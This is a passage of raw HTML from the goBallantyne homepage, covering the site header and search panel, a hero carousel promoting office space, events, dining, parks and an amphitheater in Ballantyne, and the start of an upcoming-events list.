src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/common/crawford-header.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=750&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1669842142&amp;w=750"
alt="Customer-First Mentality"
class="b-header__primaryNav__linksList__item__subnav__featuredLink__img"
/>
</a></article><ul
class="b-header__primaryNav__linksList__item__subnav__list | u-w-full | lg:u-max-w-1/2 lg:u-w-auto"
role="list"
><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column1"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="About"
href="https://www.goballantyne.com/about/history"
>
History
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column1"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="About"
href="https://www.goballantyne.com/about/services"
>
Services
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column1"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="About"
href="https://www.goballantyne.com/about/news"
>
News
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column2"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="About"
href="https://www.goballantyne.com/about/contact"
>
Contact
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column2"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="About"
href="https://www.goballantyne.com/about/location"
>
Location
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column2"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="About"
href="https://www.goballantyne.com/about/transportation"
>
Transportation
</a></li></ul></div></div></li></ul><button
type="button"
class="b-header__searchTrigger | u-w-[15rem] u-font-primary u-text-xs u-flex u-items-center u-gap-4 u-text-primary-600 u-bg-neutrals-primary-600 u-py-2 u-pl-6 u-pr-2 u-rounded-full | lg:u-w-auto"
data-header-link="search-trigger"
>
<span>Search</span>
<i
class="b-icon !u-w-6 !u-h-6 u-ml-auto">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 59">
<path
d="M30.11,58.73c16.1,0,29.15-13.05,29.15-29.15S46.21,.42,30.11,.42,.96,13.48,.96,29.58s13.05,29.15,29.15,29.15Z"
fill="#0f2c2b"
id="background"
/><g>
<path
d="M27.99,28.74v-11.82h-7.49v25.46h7.49v-13.64Z" fill="#ccbdb2" />
<path
d="M33.29,22.81c0,3.45-2.28,5.64-5.3,5.89v.03h6.99c3.02,0,5.79-2.62,5.79-5.93s-2.63-5.89-6.77-5.89h-6.02v.04c3.02,.29,5.3,2.47,5.3,5.86"
fill="#f37d5b" />
<path
d="M41.72,35.54c0-3.78-3.16-6.8-6.74-6.8h-6.99c3.42,.29,6.25,2.77,6.25,6.8s-2.83,6.58-6.25,6.8v.03h6.02c4.62,0,7.71-2.91,7.71-6.84"
fill="#de9d38" />
</g>
</svg>
</i>
</button></nav><nav
aria-label="Utility Navigation"
class="b-header__utilityNav | u-w-full u-mt-6 u-flex u-flex-col u-items-center | lg:u-w-auto lg:u-items-start lg:u-flex-row lg:-u-mx-4 lg:u-mt-0 lg:u-order-2"
>
<a
href="https://www.goballantyne.com/events"
class="u-inline-flex u-py-5 u-px-4 u-text-primary-600 u-uppercase u-tracking-[0.0625rem] u-font-secondary u-text-sm | md:u-text-[0.625rem]"
data-header-link="utility"
>
Events
</a>
<a
href="https://thebowlnc.com/"
class="u-inline-flex u-py-5 u-px-4 u-text-primary-600 u-uppercase u-tracking-[0.0625rem] u-font-secondary u-text-sm | md:u-text-[0.625rem]"
data-header-link="utility"
>
The Bowl
</a>
<a
href="https://www.ampballantyne.com/"
class="u-inline-flex u-py-5 u-px-4 u-text-primary-600 u-uppercase u-tracking-[0.0625rem] u-font-secondary u-text-sm | md:u-text-[0.625rem]"
data-header-link="utility"
>
The Amp
</a>
<a
href="https://www.goballantyne.com/residential"
class="u-inline-flex u-py-5 u-px-4 u-text-primary-600 u-uppercase u-tracking-[0.0625rem] u-font-secondary u-text-sm | md:u-text-[0.625rem]"
data-header-link="utility"
>
Live
</a>
<a
href="https://www.goballantyne.com/hotels"
class="u-inline-flex u-py-5 u-px-4 u-text-primary-600 u-uppercase u-tracking-[0.0625rem] u-font-secondary u-text-sm | md:u-text-[0.625rem]"
data-header-link="utility"
>
Hotels
</a>
<a
href="https://www.requestcom.com/geofire/login"
class="u-inline-flex u-py-5 u-px-4 u-text-primary-600 u-uppercase u-tracking-[0.0625rem] u-font-secondary u-text-sm | md:u-text-[0.625rem]"
data-header-link="utility"
>
Tenant Login
</a>
<a
href="https://www.goballantyne.com/directory"
class="u-inline-flex u-py-5 u-px-4 u-text-primary-600 u-uppercase u-tracking-[0.0625rem] u-font-secondary u-text-sm | md:u-text-[0.625rem]"
data-header-link="utility"
>
Directory
</a>
<a
href="https://www.goballantyne.com/ballantyne-reimagined"
class="u-inline-flex u-py-5 u-px-4 u-text-primary-600 u-uppercase u-tracking-[0.0625rem] u-font-secondary u-text-sm | md:u-text-[0.625rem]"
data-header-link="utility"
>
Ballantyne Reimagined
</a></nav></div></div><section
data-header-search
class="b-header__search | u-h-[90vh] u-overflow-y-scroll u-w-full u-absolute u-top-0 u-left-0 u-z-[99999] u-bg-neutrals-primary-300 u-py-10 | lg:u-overflow-hidden lg:u-h-auto lg:u-top-1/2 lg:u-z-[3]"
><div
class="c-wrapper"><form
onSubmit="javascript:void(0)"
onkeydown="return event.key != 'Enter';"
data-search-form
class="u-relative"q
>
<i
class="b-icon !u-w-[2.3rem] !u-h-[2.3rem] u-absolute u-left-3 u-top-1/2 -u-translate-y-1/2">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 59">
<path
d="M30.11,58.73c16.1,0,29.15-13.05,29.15-29.15S46.21,.42,30.11,.42,.96,13.48,.96,29.58s13.05,29.15,29.15,29.15Z"
fill="#0f2c2b"
id="background"
/><g>
<path
d="M27.99,28.74v-11.82h-7.49v25.46h7.49v-13.64Z" fill="#ccbdb2" />
<path
d="M33.29,22.81c0,3.45-2.28,5.64-5.3,5.89v.03h6.99c3.02,0,5.79-2.62,5.79-5.93s-2.63-5.89-6.77-5.89h-6.02v.04c3.02,.29,5.3,2.47,5.3,5.86"
fill="#f37d5b" />
<path
d="M41.72,35.54c0-3.78-3.16-6.8-6.74-6.8h-6.99c3.42,.29,6.25,2.77,6.25,6.8s-2.83,6.58-6.25,6.8v.03h6.02c4.62,0,7.71-2.91,7.71-6.84"
fill="#de9d38" />
</g>
</svg>
</i><input
type="text"
name="query"
placeholder="Search..."
class="u-rounded-full u-w-full u-bg-neutrals-primary-600 u-px-10 u-h-[3.8rem] u-text-center"
data-search-input
data-search-link
><button
type="button"
aria-label="Close Search Bar"
data-search-close
data-search-link
class="u-absolute u-right-4 u-top-1/2 -u-translate-y-1/2"
>
<i
class="b-icon !u-h-[1.1rem] !u-w-[1.1rem]">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19">
<rect
x=".58" y="8.48" width="17.88" height="2" transform="translate(-3.92 9.51) rotate(-45)" />
<rect
x="8.52" y=".54" width="2" height="17.88" transform="translate(-3.92 9.51) rotate(-45)" />
</svg>
</i>
</button></form><ul
class="b-header__search__filters | u-mt-10 u-flex u-gap-4 u-font-secondary u-font-bold u-overflow-x-scroll"><li>
<button
type="button"
class="u-rounded-full u-py-[0.625rem] u-px-[1.6875rem] u-transition-all u-duration-300 | hover:u-bg-neutrals-primary-600 focus:u-bg-neutrals-primary-600"
data-index="goBallantyne_news"
data-search-link
>
News
</button></li><li>
<button
type="button"
class="u-rounded-full u-py-[0.625rem] u-px-[1.6875rem] u-transition-all u-duration-300 | hover:u-bg-neutrals-primary-600 focus:u-bg-neutrals-primary-600"
data-index="goBallantyne_events"
data-search-link
>
Events
</button></li><li>
<button
type="button"
class="u-rounded-full u-py-[0.625rem] u-px-[1.6875rem] u-transition-all u-duration-300 | hover:u-bg-neutrals-primary-600 focus:u-bg-neutrals-primary-600"
data-index="goBallantyne_businesses"
data-search-link
>
Businesses
</button></li><li>
<button
type="button"
class="u-rounded-full u-py-[0.625rem] u-px-[1.6875rem] u-transition-all u-duration-300 | hover:u-bg-neutrals-primary-600 focus:u-bg-neutrals-primary-600"
data-index="goBallantyne_buildings"
data-search-link
>
Properties
</button></li></ul><div
class="b-header__search__results | u-flex u-flex-col u-gap-15 u-mt-11 u-pb-10 u-hidden | lg:u-flex-row lg:u-gap-10"
data-search-results
><div
class="u-w-full u-border-b-neutrals-primary-900 u-border-b u-border-solid u-pb-15 | lg:u-w-1/2 lg:u-border-none lg:u-pb-0"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
Featured</h2><ul
data-featured-list
class="c-flow | u-mt-8"
></ul></div><div
class="u-w-full | lg:u-w-1/2"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
Results</h2><ul
data-general-list
class="c-flow | u-mt-8"
></ul></div></div></div></section></header><main
class=""><section
class="b-goBalHeroCarousel u-relative u-w-full" data-hero-swiper><div
class="swiper u-h-[42rem]"><div
class="swiper-wrapper"><div
class="swiper-slide swiper-main-slide | u-relative u-h-[40rem] u-w-full">
<img
alt="Overlook Fire Pit 111721 008" class="u-absolute u-inset-0 u-h-full u-w-full u-object-cover" src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/common/Overlook_Fire_Pit_111721_008.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=1080&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1680788580&amp;w=1920"/><div
class="swiper-slide-wrapper c-wrapper | u-relative u-h-full u-w-full u-pb-21 u-flex u-items-end u-z-10" data-slide-url="https://www.goballantyne.com/leasing"><div><h2 class="b-eyebrow | u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-pb-10 | u-text-neutrals-secondary-800">Office Space</h2><h1 style="line-height: 1.3;" class="u-text-5xl u-leading-tight lg:u-text-7xl u-text-white u-font-primary u-max-w-sm lg:u-max-w-screen-md">Work is better at Ballantyne.</h1></div></div></div><div
class="swiper-slide swiper-main-slide | u-relative u-h-[40rem] u-w-full">
<img
alt="IMG 6055 edit sm" class="u-absolute u-inset-0 u-h-full u-w-full u-object-cover" src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/heroes/IMG_6055-edit-sm_2024-09-26-192640_zvhv.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=1080&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1727378801&amp;w=1920"/><div
class="swiper-slide-wrapper c-wrapper | u-relative u-h-full u-w-full u-pb-21 u-flex u-items-end u-z-10" data-slide-url="https://www.goballantyne.com/events"><div><h2 class="b-eyebrow | u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-pb-10 | u-text-neutrals-secondary-800">Events</h2><h1 style="line-height: 1.3;" class="u-text-5xl u-leading-tight lg:u-text-7xl u-text-white u-font-primary u-max-w-sm lg:u-max-w-screen-md">Building connection through community.</h1></div></div></div><div
class="swiper-slide swiper-main-slide | u-relative u-h-[40rem] u-w-full">
<img
alt="The Bowl 62" class="u-absolute u-inset-0 u-h-full u-w-full u-object-cover" src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/heroes/The-Bowl-62.jpeg?auto=compress%2Cformat&amp;fit=crop&amp;h=1080&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1727379275&amp;w=1920"/><div
class="swiper-slide-wrapper c-wrapper | u-relative u-h-full u-w-full u-pb-21 u-flex u-items-end u-z-10" data-slide-url="https://www.goballantyne.com/ballantyne-reimagined/the-bowl-at-ballantyne"><div><h2 class="b-eyebrow | u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-pb-10 | u-text-neutrals-secondary-800">The Bowl</h2><h1 style="line-height: 1.3;" class="u-text-5xl u-leading-tight lg:u-text-7xl u-text-white u-font-primary u-max-w-sm lg:u-max-w-screen-md">A thriving new dining and retail destination.</h1></div></div></div><div
class="swiper-slide swiper-main-slide | u-relative u-h-[40rem] u-w-full">
<img
alt="Streampark" class="u-absolute u-inset-0 u-h-full u-w-full u-object-cover" src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/heroes/streampark_2024-09-26-192854_yaoo.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=1080&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1727378934&amp;w=1920"/><div
class="swiper-slide-wrapper c-wrapper | u-relative u-h-full u-w-full u-pb-21 u-flex u-items-end u-z-10" data-slide-url="https://www.goballantyne.com/things-to-do/explore"><div><h2 class="b-eyebrow | u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-pb-10 | u-text-neutrals-secondary-800">Parks</h2><h1 style="line-height: 1.3;" class="u-text-5xl u-leading-tight lg:u-text-7xl u-text-white u-font-primary u-max-w-sm lg:u-max-w-screen-md">Green space to connect and explore.</h1></div></div></div><div
class="swiper-slide swiper-main-slide | u-relative u-h-[40rem] u-w-full">
<img
alt="Amp sunset logo web" class="u-absolute u-inset-0 u-h-full u-w-full u-object-cover" src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/common/Amp-sunset-logo-web.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=1080&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1714575952&amp;w=1920"/><div
class="swiper-slide-wrapper c-wrapper | u-relative u-h-full u-w-full u-pb-21 u-flex u-items-end u-z-10" data-slide-url="https://www.goballantyne.com/ballantyne-reimagined/amphitheater"><div><h2 class="b-eyebrow | u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-pb-10 | u-text-neutrals-secondary-800">The Amp</h2><h1 style="line-height: 1.3;" class="u-text-5xl u-leading-tight lg:u-text-7xl u-text-white u-font-primary u-max-w-sm lg:u-max-w-screen-md">A community venue for all to enjoy.</h1></div></div></div></div></div><div
class="c-wrapper | !u-absolute u-bottom-0 u-inset-x-0  u-pb-15 u-z-20 u-overflow-x-auto"><div
class="swiper-container thumbs-swiper"><ul
class="swiper-wrapper u-flex u-items-center"><li
class="swiper-slide">
<a
data-slide-indicator data-slide-url="https://www.goballantyne.com/leasing"  href="#" class="b-button b-button--style-hero u-rounded-full u-flex u-items-center u-relative !u-capitalize !u-font-normal u-whitespace-nowrap">
<i
class="b-icon !u-h-[2.5rem] !u-w-[2.5rem]">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 59">
<path
d="M30.11,58.73c16.1,0,29.15-13.05,29.15-29.15S46.21,.42,30.11,.42,.96,13.48,.96,29.58s13.05,29.15,29.15,29.15Z"
fill="#0f2c2b"
id="background"
/><g>
<path
d="M27.99,28.74v-11.82h-7.49v25.46h7.49v-13.64Z" fill="#ccbdb2" />
<path
d="M33.29,22.81c0,3.45-2.28,5.64-5.3,5.89v.03h6.99c3.02,0,5.79-2.62,5.79-5.93s-2.63-5.89-6.77-5.89h-6.02v.04c3.02,.29,5.3,2.47,5.3,5.86"
fill="#f37d5b" />
<path
d="M41.72,35.54c0-3.78-3.16-6.8-6.74-6.8h-6.99c3.42,.29,6.25,2.77,6.25,6.8s-2.83,6.58-6.25,6.8v.03h6.02c4.62,0,7.71-2.91,7.71-6.84"
fill="#de9d38" />
</g>
</svg>
</i><span
class="u-font-primary u-text-neutrals-secondary-300 ">Find Space</span>
</a></li><li
class="swiper-slide">
<a
data-slide-indicator data-slide-url="https://www.goballantyne.com/events"  href="#" class="b-button b-button--style-hero u-rounded-full u-flex u-items-center u-relative !u-capitalize !u-font-normal u-whitespace-nowrap">
<i
class="b-icon !u-h-[2.5rem] !u-w-[2.5rem]">
<?xml version="1.0" encoding="UTF-8"?><svg
id="a" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 71 70">
<defs><style>.j{clip-path:url(#b)}</style><clipPath
id="b">
<rect
x="21.28" y="21.13" width="28.1" height="28.1" fill="none" />
</clipPath>
</defs>
<path
d="M35.33,69.87c19.16,0,34.68-15.53,34.68-34.68S54.49,.5,35.33,.5,.65,16.03,.65,35.18s15.53,34.68,34.68,34.68Z" fill="#de9d38" id="background" />
<g
clip-path="#b">
<rect
x="24.09" y="29.57" width="22.48" height="16.86" fill="#ffeaca" />
<path
d="M46.62,38.04H24.1l-2.65-8.48h27.97l-2.8,8.48Z" fill="#b37920" />
<rect
x="24.09" y="23.94" width="22.53" height="5.62" fill="#0f2c2b" />
<rect
x="41.06" y="25.35" width="2.81" height="2.81" fill="#6a6c14" />
<rect
x="27.01" y="25.35" width="2.81" height="2.81" fill="#6a6c14" />
<circle
cx="40.99" cy="40.83" r="2.78" fill="#b3531c" />
</g>
</svg>
</i><span
class="u-font-primary u-text-neutrals-secondary-300 u-px-4">Events</span>
</a></li><li
class="swiper-slide">
<a
data-slide-indicator data-slide-url="https://www.goballantyne.com/ballantyne-reimagined/the-bowl-at-ballantyne"  href="#" class="b-button b-button--style-hero u-rounded-full u-flex u-items-center u-relative !u-capitalize !u-font-normal u-whitespace-nowrap">
<i
class="b-icon !u-h-[2.5rem] !u-w-[2.5rem]">
<?xml version="1.0" encoding="UTF-8"?><svg
id="a" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 46 46">
<defs>
<clipPath
id="b">
<rect
x="12.53" y="12.5" width="20" height="21" fill="none" />
</clipPath>
</defs>
<path
d="M23.03,45.5c12.43,0,22.5-10.07,22.5-22.5S35.46,.5,23.03,.5,.53,10.57,.53,23s10.07,22.5,22.5,22.5Z" fill="#0f2c2b" id="background" />
<g
clip-path="#b">
<path
d="M22.6,33.5L13.03,16.77h19.15l-9.58,16.73Z" fill="#d9d9d9" />
<path
d="M22.6,33.5l-7.52-13.16h15.05l-7.53,13.16Z" fill="#d276af" />
<path
d="M28.89,14.05l-7.66,17.06-.28-.47,6.9-16.59h1.03Z" fill="#de9d38" />
<path
d="M12.7,13.97h11.58l-1.59,19.53H14.28l-1.58-19.53Z" fill="#f1e5db" />
<path
d="M13.21,20.36h10.54l-1.07,13.14H14.28l-1.07-13.14Z" fill="#d18f29" />
<ellipse
cx="25.68" cy="20.31" rx="1.93" ry="2.02" fill="#6a6c14" />
</g>
</svg>
</i><span
class="u-font-primary u-text-neutrals-secondary-300 u-px-4">The Bowl</span>
</a></li><li
class="swiper-slide">
<a
data-slide-indicator data-slide-url="https://www.goballantyne.com/things-to-do/explore"  href="#" class="b-button b-button--style-hero u-rounded-full u-flex u-items-center u-relative !u-capitalize !u-font-normal u-whitespace-nowrap">
<i
class="b-icon !u-h-[2.5rem] !u-w-[2.5rem]">
<?xml version="1.0" encoding="UTF-8"?><svg
id="a" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 72 71">
<defs>
<clipPath
id="b">
<rect
x="16.17" y="15.5" width="40" height="40" fill="none" />
</clipPath>
</defs>
<path
d="M36.17,71c19.61,0,35.5-15.89,35.5-35.5S55.78,0,36.17,0,.67,15.89,.67,35.5s15.89,35.5,35.5,35.5Z" fill="#6794d4" id="background" /><g
clip-path="#b">
<path
d="M16.17,43.5c.14-1.32,.6-2.59,1.35-3.72,.75-1.13,1.76-2.09,2.97-2.81,1.21-.72,2.57-1.18,4-1.35,1.43-.17,2.88-.04,4.24,.38,1.56,.46,3.22,.52,4.81,.19,1.59-.33,3.06-1.05,4.25-2.09,2.02-1.72,4.68-2.68,7.44-2.68,5.86,0,10.64,4.22,10.94,12.14l-40.01-.06Z"
fill="#6a6c14" />
<path
d="M38.34,23.5h-14.11c-2.24,0-4.06,1.82-4.06,4.06s1.82,4.06,4.06,4.06h14.11c2.24,0,4.06-1.82,4.06-4.06s-1.82-4.06-4.06-4.06Z"
fill="#f9f3ef" />
<path
d="M28.17,27.5c2.21,0,4-1.79,4-4s-1.79-4-4-4-4,1.79-4,4,1.79,4,4,4Z" fill="#f9f3ef" />
<path
d="M32.17,43.5c0-15.54,5.37-28.14,12-28.14s12,12.65,12,28.19" fill="#303512" />
<path
d="M16.17,43.5c20.39,4.09,20.63,8.04,20.63,12h16.36c-4.97-6.38-14.68-10.64-24.41-11.99-4.49,0-7.72,0-12.58,0Z"
fill="#de9d38" />
<path
d="M45.74,27.5h-3.13v20.08h3.13V27.5Z" fill="#b3531c" />
</g>
</svg>
</i><span
class="u-font-primary u-text-neutrals-secondary-300 u-px-4">Parks</span>
</a></li><li
class="swiper-slide">
<a
data-slide-indicator data-slide-url="https://www.goballantyne.com/ballantyne-reimagined/amphitheater"  href="#" class="b-button b-button--style-hero u-rounded-full u-flex u-items-center u-relative !u-capitalize !u-font-normal u-whitespace-nowrap">
<i
class="b-icon !u-h-[2.5rem] !u-w-[2.5rem]">
<svg
id="a" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 58 58">
<defs>
<clipPath
id="b">
<rect
x="13.91" y="14" width="30" height="30" fill="none" />
</clipPath>
</defs><path
d="M28.91,57.78c15.9,0,28.78-12.89,28.78-28.78S44.81,.22,28.91,.22,.12,13.1,.12,29s12.89,28.78,28.78,28.78Z"
fill="#2e1e45"
id="background"
/><g
clip-path="#b">
<rect
x="25.91" y="18.04" width="3" height="16.96" fill="#f37d5b" />
<path
d="M43.91,18.04h-2.98v16.96h2.98V18.04Z" fill="#f37d5b" />
<circle
cx="37.91" cy="35" r="6" fill="#ffe6e0" />
<circle
cx="22.91" cy="35" r="6" fill="#ffe6e0" />
<path
d="M31.91,35c0,1.59,.64,3.11,1.76,4.24s2.65,1.76,4.24,1.76c1.59,0,3.11-.64,4.24-1.76,1.12-1.12,1.76-2.65,1.76-4.24h-12Z"
fill="#f37d5b" />
<path
d="M37.91,35v6c1.59,0,3.11-.64,4.24-1.76,1.12-1.12,1.76-2.65,1.76-4.24h-6Z" fill="#f37d5b" />
<path
d="M16.91,35c0,1.59,.64,3.11,1.76,4.24s2.65,1.76,4.24,1.76c1.59,0,3.11-.64,4.24-1.76,1.12-1.12,1.76-2.65,1.76-4.24h-12Z"
fill="#f37d5b" />
<path
d="M22.91,35v6c1.59,0,3.11-.64,4.24-1.76,1.12-1.12,1.76-2.65,1.76-4.24h-6Z" fill="#f37d5b" />
<rect
x="25.91" y="17" width="18" height="3" fill="#f37d5b" />
<rect
x="13.91" y="17" width="12" height="3" fill="#d276af" />
<rect
x="13.91" y="23" width="12" height="3" fill="#d276af" />
<rect
x="28.91" y="23" width="12" height="3" fill="#d276af" />
</g>
</svg>
</i><span
class="u-font-primary u-text-neutrals-secondary-300 u-px-4">The Amp</span>
</a></li></ul></div></div><div
class="slider-button-wrapper c-wrapper | !u-absolute u-bottom-0 u-flex u-items-center u-pb-15 u-z-20 u-space-x-6 u-overflow-x-auto">
<button
class="slider-button slider-button-prev">
<svg
width="8" height="14" viewbox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path
d="M0.582849 6.9999L7.21613 13.5999L7.21613 0.399902L0.582849 6.9999Z" fill="#0F2C2B"/>
</svg>
</button>
<button
class="slider-button slider-button-next">
<svg
width="8" height="14" viewbox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path
d="M7.41715 6.9999L0.783875 13.5999L0.783875 0.399902L7.41715 6.9999Z" fill="#0F2C2B"/>
</svg>
</button></div></section><section
class="b-listingCallout | b-listingCallout--events | u-my-15 "><div
class="c-wrapper | u-flex u-flex-col u-gap-10 | md:u-flex-row | lg:u-gap-17"><div
class="c-flow | md:u-w-1/2 md:u-order-1"><header
class="u-flex u-flex-col u-items-start u-gap-7 | md:u-flex-row md:u-justify-between md:u-items-center"><h2 class="u-text-goballantyne-h5">Upcoming Events</h2>
<a
href="/events"
class="b-button b-button--style-primary b-button--color-primary"
data-action
>
<span>See All</span>
<i
class="b-icon u-ml-4 u-flex u-items-center u-justify-center">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i>
</a></header><ul
class="b-listingCallout__listings | c-flow"><li><article
class="b-listingCalloutCard b-listingCalloutCard--events | u-flex u-flex-wrap">
<a
href="https://www.goballantyne.com/events/ice-skating-at-the-bowl" class="u-group u-flex u-items-center u-text-primary-800"
data-listingCallout="events"><div
class="b-calloutCardThumbnail | u-mr-8 u-flex-shrink-0 | sm:u-mr-14 | ">
<img
alt="Article Thumbnail for Ice Skating at The Bowl"
src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/events/ice-small.jpeg?auto=compress%2Cformat&amp;fit=crop&amp;h=300&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1762810586&amp;w=300"
class="u-w-16 u-h-16 | group-hover:u-scale-100"
></div><div
class="b-listingCalloutCard__content | u-flex u-flex-col"><h3 class="b-listingCalloutCard__content__headline" data-title>
Ice Skating at The Bowl</h3><p
class="b-listingCalloutCard__content__date | u-flex u-items-center u-gap-2" data-date>
Thu, Dec 25 <span>&#9679;</span> 4:00&nbsp;p.m. - 9:00&nbsp;p.m.</p><p
class="b-listingCalloutCard__content__location | u-text-primary-600 u-flex u-items-center u-gap-2">
<i
class="b-icon ">
<?xml version="1.0" encoding="UTF-8"?>
<svg
xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 17">
<path
d="M6.21,16.54c-.16-.08-.29-.2-.38-.35-1.45-2.11-2.91-4.22-4.35-6.34-.55-.81-.88-1.76-.96-2.75C.27,4.53,1.62,2.05,3.91,1.03,6.13,.04,8.23,.34,10.11,1.93c1.14,.96,1.87,2.35,2.02,3.86,.19,1.5-.2,3.02-1.07,4.24-1.4,2.04-2.81,4.08-4.21,6.12-.09,.17-.23,.3-.4,.39h-.24Zm2.07-10.03c0-.81-.47-1.54-1.19-1.86-.72-.32-1.56-.15-2.12,.41-.56,.57-.74,1.42-.45,2.18,.29,.75,.99,1.25,1.78,1.26,.52,0,1.02-.2,1.39-.58,.37-.37,.58-.89,.59-1.42Z"
fill="currentColor" />
</svg>
</i>
<span
class="u-whitespace-nowrap" data-location>The Amp Ballantyne</span></p></div>
</a></article></li><li><article
class="b-listingCalloutCard b-listingCalloutCard--events | u-flex u-flex-wrap">
<a
href="https://www.goballantyne.com/events/carolina-holiday-light-spectacular" class="u-group u-flex u-items-center u-text-primary-800"
data-listingCallout="events"><div
class="b-calloutCardThumbnail | u-mr-8 u-flex-shrink-0 | sm:u-mr-14 | ">
<img
alt="Article Thumbnail for Carolina Holiday Light Spectacular"
src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/events/Carolina-Holiday-Lights-5.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=300&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1668187276&amp;w=300"
class="u-w-16 u-h-16 | group-hover:u-scale-100"
></div><div
class="b-listingCalloutCard__content | u-flex u-flex-col"><h3 class="b-listingCalloutCard__content__headline" data-title>
Carolina Holiday Light Spectacular</h3><p
class="b-listingCalloutCard__content__date | u-flex u-items-center u-gap-2" data-date>
Fri, Dec 26 <span>&#9679;</span> 5:30&nbsp;p.m. - 10:00&nbsp;p.m.</p><p
class="b-listingCalloutCard__content__location | u-text-primary-600 u-flex u-items-center u-gap-2">
<i
class="b-icon ">
<?xml version="1.0" encoding="UTF-8"?>
<svg
xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 17">
<path
d="M6.21,16.54c-.16-.08-.29-.2-.38-.35-1.45-2.11-2.91-4.22-4.35-6.34-.55-.81-.88-1.76-.96-2.75C.27,4.53,1.62,2.05,3.91,1.03,6.13,.04,8.23,.34,10.11,1.93c1.14,.96,1.87,2.35,2.02,3.86,.19,1.5-.2,3.02-1.07,4.24-1.4,2.04-2.81,4.08-4.21,6.12-.09,.17-.23,.3-.4,.39h-.24Zm2.07-10.03c0-.81-.47-1.54-1.19-1.86-.72-.32-1.56-.15-2.12,.41-.56,.57-.74,1.42-.45,2.18,.29,.75,.99,1.25,1.78,1.26,.52,0,1.02-.2,1.39-.58,.37-.37,.58-.89,.59-1.42Z"
fill="currentColor" />
</svg>
</i>
<span
class="u-whitespace-nowrap" data-location>Ballantyne&#039;s Backyard</span></p></div>
</a></article></li><li><article
class="b-listingCalloutCard b-listingCalloutCard--events | u-flex u-flex-wrap">
<a
href="https://www.goballantyne.com/events/ballantyne-break" class="u-group u-flex u-items-center u-text-primary-800"
data-listingCallout="events"><div
